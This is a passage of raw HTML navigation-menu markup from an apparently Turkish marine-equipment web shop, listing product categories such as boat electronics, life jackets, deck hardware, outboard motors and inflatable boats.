Redresör</a></a><input type="checkbox" id="menu-kategori-2-374"  role="button"><label for="menu-kategori-2-374" class="menu-kategori"></label><ul><li><a href="/c-329-invertor.html" class="mm-menu-full mm-menu-a1" >İnvertor</a></li><li><a href="/c-330-redresor.html" class="mm-menu-full mm-menu-a1" >Redresör</a></li><li><a href="/c-331-konvertor.html" class="mm-menu-full mm-menu-a1" >Konvertor</a></li></ul></li><li class="menu-level-3"><a href="/c-701-sahil-besleme-kablo-ve-parcalari.html" class="mm-menu-full mm-menu-a1">Sahil Besleme Kablo ve Parçaları</a></a></li><li class="menu-level-3"><a href="/c-662-kablo-cikislari.html" class="mm-menu-full mm-menu-a1">Kablo Çıkışları</a></a></li><li class="menu-level-3"><a href="/c-336-kontak-anahtarlari.html" class="mm-menu-full mm-menu-a1">Kontak Anahtarları</a></a></li><li class="menu-level-3"><a href="/c-333-aku-ve-aksesuarlari.html" class="mm-menu-full mm-menu-a1">Akü ve Aksesuarları</a></a></li><li class="menu-level-3"><a href="/c-332-gunes-pili-sistemleri.html" class="mm-menu-full mm-menu-a1">Güneş Pili Sistemleri</a></a></li><li class="menu-level-3"><a href="/c-337-kornalar.html" class="mm-menu-full mm-menu-a1">Kornalar</a></a></li><li class="menu-level-3"><a href="/c-314-silecekler.html" class="mm-menu-full mm-menu-a1">Silecekler</a></a><input type="checkbox" id="menu-kategori-2-314"  role="button"><label for="menu-kategori-2-314" class="menu-kategori"></label><ul><li><a href="/c-315-silecek-motoru.html" class="mm-menu-full mm-menu-a1" >Silecek Motoru</a></li><li><a href="/c-316-silecek-aksesuarlari.html" class="mm-menu-full mm-menu-a1" >Silecek Aksesuarları</a></li></ul></li><li class="menu-level-3"><a href="/c-622-el-feneri.html" class="mm-menu-full mm-menu-a1">El Feneri</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-210-elektronik.html" class="mm-menu-a usa-mobil-none">Elektronik</a><input type="checkbox" id="menu-kategori210"  role="button"><label for="menu-kategori210" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-210-elektronik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-254-balik-bulucu-gps-.html" class="mm-menu-full mm-menu-a1">Balık Bulucu & Gps </a></a></li><li class="menu-level-3"><a href="/c-258-deniz-telsizleri.html" class="mm-menu-full mm-menu-a1">Deniz Telsizleri</a></a></li><li class="menu-level-3"><a href="/c-259-telsiz-antenleri.html" class="mm-menu-full mm-menu-a1">Telsiz Antenleri</a></a></li><li class="menu-level-3"><a href="/c-260-uydu-tv-am-fm-antenleri.html" class="mm-menu-full mm-menu-a1">Uydu & Tv & AM / FM Antenleri</a></a></li><li class="menu-level-3"><a href="/c-357-marin-ses-sistemleri.html" class="mm-menu-full mm-menu-a1">Marin Ses Sistemleri</a></a></li><li class="menu-level-3"><a href="/c-663-radar-ve-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Radar Ve Ekipmanları</a></a></li><li class="menu-level-3"><a href="/c-602-gostergeler.html" class="mm-menu-full mm-menu-a1">Göstergeler</a></a><input type="checkbox" id="menu-kategori-2-602"  role="button"><label for="menu-kategori-2-602" class="menu-kategori"></label><ul><li><a href="/c-263-derinlik-ve-hiz-gostergeleri.html" class="mm-menu-full mm-menu-a1" >Derinlik ve Hız Göstergeleri</a></li><li><a href="/c-264-ruzgar-gostergesi.html" class="mm-menu-full mm-menu-a1" >Rüzgar Göstergesi</a></li></ul></li><li class="menu-level-3"><a href="/c-261-elektroliz-anodu.html" class="mm-menu-full mm-menu-a1">Elektroliz Anodu</a></a></li><li class="menu-level-3"><a href="/c-713-oto-pilot.html" class="mm-menu-full mm-menu-a1">Oto Pilot</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-457-giyim-ayakkabi-hediyelik.html" class="mm-menu-a usa-mobil-none">Giyim & Ayakkabı & Hediyelik</a><input type="checkbox" id="menu-kategori457"  role="button"><label for="menu-kategori457" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-457-giyim-ayakkabi-hediyelik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-570-ayakkabi-sandelet-terlik.html" class="mm-menu-full mm-menu-a1">Ayakkabı & Sandelet & Terlik</a></a></li><li class="menu-level-3"><a href="/c-689-gozluk-saat.html" class="mm-menu-full mm-menu-a1">Gözlük & Saat</a></a></li><li class="menu-level-3"><a href="/c-690-deniz-ayakkabisi.html" class="mm-menu-full mm-menu-a1">Deniz Ayakkabısı</a></a></li><li class="menu-level-3"><a href="/c-571-mont-yelek.html" class="mm-menu-full mm-menu-a1">Mont & Yelek</a></a></li><li class="menu-level-3"><a href="/c-572-eldiven-bere.html" class="mm-menu-full mm-menu-a1">Eldiven & Bere</a></a></li><li class="menu-level-3"><a href="/c-573-yagmurluk.html" class="mm-menu-full mm-menu-a1">Yağmurluk</a></a></li><li class="menu-level-3"><a href="/c-659-pantolon.html" class="mm-menu-full mm-menu-a1">Pantolon</a></a></li><li class="menu-level-3"><a href="/c-660-su-gecirmez-cantalar-kiliflar.html" class="mm-menu-full mm-menu-a1">Su Geçirmez Çantalar & Kılıflar</a></a></li><li class="menu-level-3"><a href="/c-574-cizme.html" class="mm-menu-full mm-menu-a1">Çizme</a></a></li><li class="menu-level-3"><a href="/c-623-anahtarliklar.html" class="mm-menu-full mm-menu-a1">Anahtarlıklar</a></a></li><li class="menu-level-3"><a href="/c-538-hediyelik-hobi.html" class="mm-menu-full mm-menu-a1">Hediyelik & Hobi</a></a><input type="checkbox" id="menu-kategori-2-538"  role="button"><label for="menu-kategori-2-538" class="menu-kategori"></label><ul><li><a href="/c-608-model-tekneler.html" class="mm-menu-full mm-menu-a1" >Model Tekneler</a></li></ul></li><li class="menu-level-3"><a href="/c-667-marin-paspas.html" class="mm-menu-full mm-menu-a1">Marin Paspas</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-211-guvenlik.html" class="mm-menu-a usa-mobil-none">Güvenlik</a><input type="checkbox" id="menu-kategori211"  role="button"><label for="menu-kategori211" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-211-guvenlik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-243-isaret-fisekleri.html" class="mm-menu-full mm-menu-a1">İşaret Fişekleri</a></a></li><li class="menu-level-3"><a href="/c-408-ilk-yardim-cantalari.html" class="mm-menu-full mm-menu-a1">İlk Yardım çantaları</a></a></li><li class="menu-level-3"><a href="/c-466-yangin-sondurme-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Yangın Söndürme Ekipmanları</a></a></li><li class="menu-level-3"><a href="/c-251-kulvar-ve-guvenlik-samandiralari.html" class="mm-menu-full mm-menu-a1">Kulvar ve Güvenlik Şamandıraları</a></a></li><li class="menu-level-3"><a href="/c-355-radar-reflektorleri.html" class="mm-menu-full mm-menu-a1">Radar Reflektörleri</a></a></li><li class="menu-level-3"><a href="/c-244-can-sallari.html" class="mm-menu-full mm-menu-a1">Can Salları</a></a></li><li class="menu-level-3"><a href="/c-246-can-yelekleri.html" class="mm-menu-full mm-menu-a1">Can Yelekleri</a></a><input type="checkbox" id="menu-kategori-2-246"  role="button"><label for="menu-kategori-2-246" class="menu-kategori"></label><ul><li><a href="/c-707-cocuk-can-yelekleri.html" class="mm-menu-full mm-menu-a1" >Çocuk Can Yelekleri</a></li><li><a href="/c-708-yetiskin-can-yelekleri.html" class="mm-menu-full mm-menu-a1" >Yetişkin Can Yelekleri</a></li><li><a href="/c-709-su-sporlari-yuzme-yardimcisi-can-yelekleri.html" class="mm-menu-full mm-menu-a1" >Su Sporları, Yüzme Yardımcısı Can Yelekleri</a></li><li><a href="/c-710-can-yelegi-aksesuar-ve-yedek-parcalari.html" class="mm-menu-full mm-menu-a1" >Can Yeleği Aksesuar ve Yedek Parçaları</a></li></ul></li><li class="menu-level-3"><a href="/c-245-can-simitleri.html" class="mm-menu-full mm-menu-a1">Can Simitleri</a></a></li><li class="menu-level-3"><a href="/c-247-can-simidi-yelegi-aksesuarlari.html" class="mm-menu-full mm-menu-a1">Can Simidi & Yeleği Aksesuarları</a></a></li><li class="menu-level-3"><a href="/c-620-diger-guvenlik-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Diğer Güvenlik Ekipmanları</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-537-guverte.html" class="mm-menu-a usa-mobil-none">Güverte</a><input type="checkbox" id="menu-kategori537"  role="button"><label for="menu-kategori537" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-537-guverte.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-575-usturmaca-ve-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Usturmaça ve Ekipmanları</a></a></li><li class="menu-level-3"><a href="/c-692-yeni-urunler.html" class="mm-menu-full mm-menu-a1">Yeni ürünler</a></a></li><li class="menu-level-3"><a href="/c-699-kaymaz-bant.html" class="mm-menu-full mm-menu-a1">Kaymaz Bant</a></a></li><li class="menu-level-3"><a href="/c-576-plastik-yuva-kapak-dolap.html" class="mm-menu-full mm-menu-a1">Plastik Yuva & Kapak & Dolap</a></a></li><li class="menu-level-3"><a href="/c-580-bayrak-bayrak-diregi.html" class="mm-menu-full mm-menu-a1">Bayrak & Bayrak Direği</a></a></li><li class="menu-level-3"><a href="/c-664-merdiven-basamak.html" class="mm-menu-full mm-menu-a1">Merdiven & Basamak</a></a></li><li class="menu-level-3"><a href="/c-581-kamis-yuvasi-gonder.html" class="mm-menu-full mm-menu-a1">Kamış Yuvası & Gönder</a></a></li><li class="menu-level-3"><a href="/c-582-masa-sandalye.html" class="mm-menu-full mm-menu-a1">Masa & Sandalye</a></a></li><li class="menu-level-3"><a href="/c-583-dolum-agzi.html" class="mm-menu-full mm-menu-a1">Dolum Ağzı</a></a></li><li class="menu-level-3"><a href="/c-584-firar-tahliye-borusu-micoz.html" class="mm-menu-full mm-menu-a1">Firar & Tahliye Borusu & Miçoz</a></a></li><li class="menu-level-3"><a href="/c-585-kulp-tutamak-stoper.html" class="mm-menu-full mm-menu-a1">Kulp & Tutamak & Stoper</a></a></li><li class="menu-level-3"><a href="/c-586-plastik-mentese.html" class="mm-menu-full mm-menu-a1">Plastik Menteşe</a></a></li><li class="menu-level-3"><a href="/c-587-lift-amortisor.html" class="mm-menu-full mm-menu-a1">Lift & Amortisor</a></a></li><li class="menu-level-3"><a href="/c-613-guverte-yikama-pompa-ve-kitleri.html" class="mm-menu-full mm-menu-a1">Güverte Yıkama Pompa ve Kitleri</a></a></li><li class="menu-level-3"><a href="/c-643-tente-tente-malzemeleri.html" class="mm-menu-full mm-menu-a1">Tente & Tente Malzemeleri</a></a></li><li class="menu-level-3"><a href="/c-644-matafora-pasarella.html" class="mm-menu-full mm-menu-a1">Matafora & Pasarella</a></a><input type="checkbox" id="menu-kategori-2-644"  role="button"><label for="menu-kategori-2-644" class="menu-kategori"></label><ul><li><a href="/c-578-matafora.html" class="mm-menu-full mm-menu-a1" >Matafora</a></li><li><a href="/c-577-pasarella.html" class="mm-menu-full mm-menu-a1" >Pasarella</a></li></ul></li><li class="menu-level-3"><a href="/c-595-direk-yelken-donanimi.html" class="mm-menu-full mm-menu-a1">Direk & Yelken Donanımı</a></a><input type="checkbox" id="menu-kategori-2-595"  role="button"><label for="menu-kategori-2-595" class="menu-kategori"></label><ul><li><a href="/c-649-paslanmaz-galvaniz-izoleli-celik-halatlar.html" class="mm-menu-full mm-menu-a1" >Paslanmaz & Galvaniz & İzoleli Çelik Halatlar</a></li><li><a href="/c-700-liftin-ve-liftin-parcalari.html" class="mm-menu-full mm-menu-a1" >Liftin ve Liftin parçaları</a></li><li><a href="/c-735-yelken-yedek-parca-aksesuar.html" class="mm-menu-full mm-menu-a1" >Yelken Yedek Parça, Aksesuar</a></li></ul></li><li class="menu-level-3"><a href="/c-601-aksesuar.html" class="mm-menu-full mm-menu-a1">Aksesuar</a></a></li><li class="menu-level-3"><a href="/c-648-vardevela-malzemesi-agi.html" class="mm-menu-full mm-menu-a1">Vardevela Malzemesi & Ağı</a></a></li><li class="menu-level-3"><a href="/c-617-livar-pompa-aksesuarlari.html" class="mm-menu-full mm-menu-a1">Livar Pompa & Aksesuarları</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-212-kabin.html" class="mm-menu-a usa-mobil-none">Kabin</a><input type="checkbox" id="menu-kategori212"  role="button"><label for="menu-kategori212" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-212-kabin.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-467-hatch-lumboz.html" class="mm-menu-full mm-menu-a1">Hatch & Lumboz</a></a></li><li class="menu-level-3"><a href="/c-214-yemek-tak305mlar305-amp-199atal-ka351305k-setleri.html" class="mm-menu-full mm-menu-a1">Yemek Tak&#305;mlar&#305; &amp; &#199;atal Ka&#351;&#305;k Setleri</a></a></li><li class="menu-level-3"><a href="/c-289-buzdolabi-buz-makinasi.html" class="mm-menu-full mm-menu-a1">Buzdolabı & Buz Makinası</a></a></li><li class="menu-level-3"><a href="/c-290-barbek252-amp-mangal-amp-ocak-amp-f305r305n.html" class="mm-menu-full mm-menu-a1">Barbek&#252; &amp; Mangal &amp; Ocak &amp; F&#305;r&#305;n</a></a></li><li class="menu-level-3"><a href="/c-650-bardak-setleri-bardakliklar.html" class="mm-menu-full mm-menu-a1">Bardak Setleri & Bardaklıklar</a></a></li><li class="menu-level-3"><a href="/c-657-stor-perde-hatch-perde.html" class="mm-menu-full mm-menu-a1">Stor Perde & Hatch Perde</a></a></li><li class="menu-level-3"><a href="/c-313-evye-lavabo.html" class="mm-menu-full mm-menu-a1">Evye & Lavabo</a></a></li><li class="menu-level-3"><a href="/c-306-havalandirma.html" class="mm-menu-full mm-menu-a1">Havalandırma</a></a><input type="checkbox" id="menu-kategori-2-306"  role="button"><label for="menu-kategori-2-306" class="menu-kategori"></label><ul><li><a href="/c-307-blower-duz-tip.html" class="mm-menu-full mm-menu-a1" >Blower Düz Tip</a></li><li><a href="/c-308-blower-salyangoz-tip.html" class="mm-menu-full mm-menu-a1" >Blower Salyangoz Tip</a></li><li><a href="/c-651-isitma-isinma.html" class="mm-menu-full mm-menu-a1" >Isıtma / Isınma</a></li><li><a href="/c-309-vantilator-12-24-volt.html" class="mm-menu-full mm-menu-a1" >Vantilatör 12 / 24 volt</a></li><li><a href="/c-334-klima.html" class="mm-menu-full mm-menu-a1" >Klima</a></li><li><a href="/c-385-havalandirma-kapaklari.html" class="mm-menu-full mm-menu-a1" >Havalandırma Kapakları</a></li><li><a href="/c-388-hava-firarlari.html" class="mm-menu-full mm-menu-a1" >Hava Firarları</a></li><li><a href="/c-742-havalandirma-hortum-ve-konnektorleri.html" class="mm-menu-full mm-menu-a1" >Havalandırma Hortum ve Konnektörleri</a></li><li><a href="/c-658-klima-menfez-kapaklari.html" class="mm-menu-full mm-menu-a1" >Klima Menfez Kapakları</a></li></ul></li><li class="menu-level-3"><a href="/c-668-kapi-kilidi-dolap-kilidi.html" class="mm-menu-full mm-menu-a1">Kapı Kilidi & Dolap Kilidi</a></a></li><li class="menu-level-3"><a href="/c-739-nem-alici-ve-yedekleri.html" class="mm-menu-full mm-menu-a1">Nem Alıcı ve Yedekleri</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-206-deniz-motorlari-jetski.html" class="mm-menu-a usa-mobil-none">Deniz Motorları & Jetski</a><input type="checkbox" id="menu-kategori206"  role="button"><label for="menu-kategori206" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-206-deniz-motorlari-jetski.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-230-outboards-distan-takma.html" class="mm-menu-full mm-menu-a1">Outboards - Dıştan Takma</a></a><input type="checkbox" id="menu-kategori-2-230"  role="button"><label for="menu-kategori-2-230" class="menu-kategori"></label><ul><li><a href="/c-630-honda-4-zamanli.html" class="mm-menu-full mm-menu-a1" >HONDA 4 ZAMANLI</a></li><li><a href="/c-232-yamaha-4-zamanli.html" class="mm-menu-full mm-menu-a1" >Yamaha 4 Zamanlı</a></li><li><a href="/c-233-yedek-parca-aksesuar-pervane.html" class="mm-menu-full mm-menu-a1" >Yedek Parça & Aksesuar & Pervane</a></li><li><a href="/c-323-remote-control-sistemleri.html" class="mm-menu-full mm-menu-a1" >Remote Control Sistemleri</a></li><li><a href="/c-645-motor-koruma-kilifi-kilidi.html" class="mm-menu-full mm-menu-a1" >Motor Koruma Kılıfı & Kilidi</a></li><li><a href="/c-468-motor-aynasi-braketi-arabasi.html" class="mm-menu-full mm-menu-a1" >Motor Aynası & Braketi & Arabası</a></li></ul></li><li class="menu-level-3"><a href="/c-721-elektirikli-deniz-motoru.html" class="mm-menu-full mm-menu-a1">Elektirikli Deniz Motoru</a></a><input type="checkbox" id="menu-kategori-2-721"  role="button"><label for="menu-kategori-2-721" class="menu-kategori"></label><ul><li><a href="/c-722-elektirikli-deniz-motorlari.html" class="mm-menu-full mm-menu-a1" >Elektirikli Deniz Motorları</a></li><li><a href="/c-723-elektirikli-deniz-motorlari-yedek-parca-aksesuarlar.html" class="mm-menu-full mm-menu-a1" >Elektirikli Deniz Motorları Yedek Parça & Aksesuarlar</a></li></ul></li><li class="menu-level-3"><a href="/c-375-jetski.html" class="mm-menu-full mm-menu-a1">Jetski</a></a><input type="checkbox" id="menu-kategori-2-375"  role="button"><label for="menu-kategori-2-375" class="menu-kategori"></label><ul><li><a href="/c-380-yamaha-jetski.html" class="mm-menu-full mm-menu-a1" >Yamaha JetSki</a></li><li><a href="/c-381-kawasaki-jetski.html" class="mm-menu-full mm-menu-a1" >Kawasaki JetSki</a></li><li><a href="/c-382-seajet-jetski.html" class="mm-menu-full mm-menu-a1" >Seajet JetSki</a></li></ul></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-216-navigasyon-ekipmanlari.html" class="mm-menu-a usa-mobil-none">Navigasyon Ekipmanları</a><input type="checkbox" id="menu-kategori216"  role="button"><label for="menu-kategori216" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-216-navigasyon-ekipmanlari.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-269-pusula.html" class="mm-menu-full mm-menu-a1">Pusula</a></a></li><li class="menu-level-3"><a href="/c-352-durbun.html" class="mm-menu-full mm-menu-a1">Dürbün</a></a></li><li class="menu-level-3"><a href="/c-351-harita-navigasyon-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Harita Navigasyon Ekipmanları</a></a></li><li class="menu-level-3"><a href="/c-215-navigasyon.html" class="mm-menu-full mm-menu-a1">Navigasyon</a></a></li><li class="menu-level-3"><a href="/c-603-barometre-higrometre-termometre-saat.html" class="mm-menu-full mm-menu-a1">Barometre & Higrometre & Termometre & Saat</a></a></li><li class="menu-level-3"><a href="/c-353-klinometre-yalpametre.html" class="mm-menu-full mm-menu-a1">Klinometre (yalpametre)</a></a></li><li class="menu-level-3"><a href="/c-354-ruzgar-gulu.html" class="mm-menu-full mm-menu-a1">Rüzgar gülü</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-319-pis-su.html" class="mm-menu-a usa-mobil-none">Pis Su</a><input type="checkbox" id="menu-kategori319"  role="button"><label for="menu-kategori319" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-319-pis-su.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-320-dus-tahliye-sistemleri.html" class="mm-menu-full mm-menu-a1">Duş Tahliye Sistemleri</a></a></li><li class="menu-level-3"><a href="/c-386-pis-su-tanklari-aksesuarlari.html" class="mm-menu-full mm-menu-a1">Pis Su Tankları & Aksesuarları</a></a></li><li class="menu-level-3"><a href="/c-475-yer-suzgecleri.html" class="mm-menu-full mm-menu-a1">Yer Süzgeçleri</a></a></li><li class="menu-level-3"><a href="/c-291-wc-wc-ekipmanlari.html" class="mm-menu-full mm-menu-a1">WC & WC ekipmanları</a></a></li><li class="menu-level-3"><a href="/c-639-macerator-pompa.html" class="mm-menu-full mm-menu-a1">Maceratör Pompa</a></a></li><li class="menu-level-3"><a href="/c-392-plastik-vanalar.html" class="mm-menu-full mm-menu-a1">Plastik Vanalar</a></a></li><li class="menu-level-3"><a href="/c-606-pis-su-tank-samandiralari.html" class="mm-menu-full mm-menu-a1">Pis Su Tank Şamandıraları</a></a></li><li class="menu-level-3"><a href="/c-611-pis-su-hortumlari.html" class="mm-menu-full mm-menu-a1">Pis Su Hortumları</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-461-romork-ekipmanlari-arac-vincleri.html" class="mm-menu-a usa-mobil-none">Römork Ekipmanları & Araç Vinçleri</a><input type="checkbox" id="menu-kategori461"  role="button"><label for="menu-kategori461" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-461-romork-ekipmanlari-arac-vincleri.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-462-romork-takozlari.html" class="mm-menu-full mm-menu-a1">Römork Takozları</a></a></li><li class="menu-level-3"><a href="/c-654-romork-dingil-kilit-topuz.html" class="mm-menu-full mm-menu-a1">Römork Dingil - Kilit - Topuz</a></a></li><li class="menu-level-3"><a href="/c-652-romork-vincleri.html" class="mm-menu-full mm-menu-a1">Römork Vinçleri</a></a></li><li class="menu-level-3"><a href="/c-653-romork-elektrik-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Römork Elektrik Ekipmanları</a></a></li><li class="menu-level-3"><a href="/c-463-arac-vincleri-.html" class="mm-menu-full mm-menu-a1">Araç Vinçleri </a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-318-sintine.html" class="mm-menu-a usa-mobil-none">Sintine</a><input type="checkbox" id="menu-kategori318"  role="button"><label for="menu-kategori318" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-318-sintine.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-303-sintine-pompalari.html" class="mm-menu-full mm-menu-a1">Sintine Pompaları</a></a></li><li class="menu-level-3"><a href="/c-304-sintine-otomatigi-alarmlari.html" class="mm-menu-full mm-menu-a1">Sintine Otomatiği & Alarmları</a></a></li><li class="menu-level-3"><a href="/c-305-sintine-hortumlari.html" class="mm-menu-full mm-menu-a1">Sintine Hortumları</a></a></li><li class="menu-level-3"><a href="/c-387-sintine-cikisilari.html" class="mm-menu-full mm-menu-a1">Sintine Çıkışıları</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-219-su-sporlari.html" class="mm-menu-a usa-mobil-none">Su Sporları</a><input type="checkbox" id="menu-kategori219"  role="button"><label for="menu-kategori219" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-219-su-sporlari.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-725-paddle-board-kurek-sorfu.html" class="mm-menu-full mm-menu-a1">Paddle Board - Kürek Sörfü</a></a></li><li class="menu-level-3"><a href="/c-344-parasail.html" class="mm-menu-full mm-menu-a1">Parasail</a></a><input type="checkbox" id="menu-kategori-2-344"  role="button"><label for="menu-kategori-2-344" class="menu-kategori"></label><ul><li><a href="/c-446-parasail-parasutleri.html" class="mm-menu-full mm-menu-a1" >Parasail Paraşütleri</a></li><li><a href="/c-447-parasail-aksesuarlar.html" class="mm-menu-full mm-menu-a1" >Parasail Aksesuarlar</a></li></ul></li><li class="menu-level-3"><a href="/c-238-wakeboard.html" class="mm-menu-full mm-menu-a1">Wakeboard</a></a></li><li class="menu-level-3"><a href="/c-239-su-kayagi-aksesuarlari.html" class="mm-menu-full mm-menu-a1">Su kayağı & Aksesuarları</a></a></li><li class="menu-level-3"><a href="/c-242-sisme-su-sporu-malzemeleri.html" class="mm-menu-full mm-menu-a1">Şişme Su Sporu Malzemeleri</a></a></li><li class="menu-level-3"><a href="/c-724-su-sporu-aksesuarlari-yedek-parca.html" class="mm-menu-full mm-menu-a1">Su Sporu Aksesuarları & Yedek Parça</a></a></li><li class="menu-level-3"><a href="/c-237-diz-sorfu-tahtasi.html" class="mm-menu-full mm-menu-a1">Diz Sörfü Tahtası</a></a></li><li class="menu-level-3"><a href="/c-241-sualti-deniz-jeti.html" class="mm-menu-full mm-menu-a1">Sualtı Deniz Jeti</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-255-su-yapici-.html" class="mm-menu-a usa-mobil-none">Su Yapıcı </a><input type="checkbox" id="menu-kategori255"  role="button"><label for="menu-kategori255" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-255-su-yapici-.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-424-membran.html" class="mm-menu-full mm-menu-a1">Membran</a></a></li><li class="menu-level-3"><a href="/c-629-idromar-su-yapici.html" class="mm-menu-full mm-menu-a1">İdromar Su Yapıcı</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-589-tatli-su.html" class="mm-menu-a usa-mobil-none">Tatlı Su</a><input type="checkbox" id="menu-kategori589"  role="button"><label for="menu-kategori589" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-589-tatli-su.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-256-sisme-su-tanki.html" class="mm-menu-full mm-menu-a1">Şişme Su tankı</a></a></li><li class="menu-level-3"><a href="/c-284-boiler-su-isitici.html" class="mm-menu-full mm-menu-a1">Boiler - Su ısıtıcı</a></a></li><li class="menu-level-3"><a href="/c-310-hidrofor-ve-ekipmanlari.html" class="mm-menu-full mm-menu-a1">Hidrofor ve ekipmanları</a></a></li><li class="menu-level-3"><a href="/c-311-damacana-ve-karavan-tipi-su-pompalari.html" class="mm-menu-full mm-menu-a1">Damacana ve karavan tipi su pompaları</a></a></li><li class="menu-level-3"><a href="/c-312-musluk-dus-basliklari.html" class="mm-menu-full mm-menu-a1">Musluk & Duş Başlıkları</a></a></li><li class="menu-level-3"><a href="/c-370-tatli-su-tanklari-aksesurlari.html" class="mm-menu-full mm-menu-a1">Tatlı Su Tankları & Aksesurları</a></a></li><li class="menu-level-3"><a href="/c-450-tesisat-su-hortumlari.html" class="mm-menu-full mm-menu-a1">Tesisat & Su Hortumları</a></a></li><li class="menu-level-3"><a href="/c-605-samandiralar.html" class="mm-menu-full mm-menu-a1">Şamandıralar</a></a></li><li class="menu-level-3"><a href="/c-712-agir-hizmet-su-pompalari-.html" class="mm-menu-full mm-menu-a1">Ağır Hizmet Su Pompaları </a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-205-sisme-bot-ve-tekneler.html" class="mm-menu-a usa-mobil-none">Şişme Bot ve Tekneler</a><input type="checkbox" id="menu-kategori205"  role="button"><label for="menu-kategori205" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-205-sisme-bot-ve-tekneler.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-228-brig-sisme-botlar.html" class="mm-menu-full mm-menu-a1">Brig şişme botlar</a></a></li><li class="menu-level-3"><a href="/c-366-polietilen-tekneler-plastik.html" class="mm-menu-full mm-menu-a1">Polietilen Tekneler (plastik)</a></a></li><li class="menu-level-3"><a href="/c-619-plastimo-bot.html" class="mm-menu-full mm-menu-a1">Plastimo Bot</a></a><input type="checkbox" id="menu-kategori-2-619"  role="button"><label for="menu-kategori-2-619" class="menu-kategori"></label><ul><li><a href="/c-624-fiber-tabanli.html" class="mm-menu-full mm-menu-a1" >Fiber Tabanlı</a></li><li><a href="/c-625-aluminyum-tabanli.html" class="mm-menu-full mm-menu-a1" >Alüminyum Tabanlı</a></li><li><a href="/c-626-ahsap-tabanli.html" class="mm-menu-full mm-menu-a1" >Ahşap Tabanlı</a></li><li><a href="/c-627-sisme-tabanli.html" class="mm-menu-full mm-menu-a1" >Şişme Tabanlı</a></li><li><a href="/c-628-aksesuar-yedek-parca.html" class="mm-menu-full mm-menu-a1" >Aksesuar & Yedek Parça</a></li></ul></li><li class="menu-level-3"><a href="/c-235-freesun-sisme-botlar.html" class="mm-menu-full mm-menu-a1">Freesun Şişme Botlar</a></a><input type="checkbox" id="menu-kategori-2-235"  role="button"><label for="menu-kategori-2-235" class="menu-kategori"></label><ul><li><a href="/c-632-aluminyum-tabanli-bot.html" class="mm-menu-full mm-menu-a1" >Alüminyum Tabanlı Bot</a></li><li><a href="/c-633-ahsap-katlanir-tabanli-bot.html" class="mm-menu-full mm-menu-a1" >Ahşap Katlanır Tabanlı Bot</a></li><li><a href="/c-634-fiber-tabanli-bot.html" class="mm-menu-full mm-menu-a1" >Fiber Tabanlı Bot</a></li><li><a href="/c-635-izgara-tabanli-bot.html" class="mm-menu-full mm-menu-a1" >Izgara Tabanlı Bot</a></li><li><a href="/c-636-dinghy-sisme-taban-bot.html" class="mm-menu-full mm-menu-a1" >Dinghy & Şişme Taban Bot</a></li></ul></li><li class="menu-level-3"><a href="/c-236-aksesuar-bakim-.html" class="mm-menu-full mm-menu-a1">Aksesuar & Bakım </a></a></li><li class="menu-level-3"><a href="/c-418-tooper-yelkenli-tekneler-.html" class="mm-menu-full mm-menu-a1">Tooper Yelkenli Tekneler </a></a></li></div></ul></li><li class="menu-level-1 drop"><a 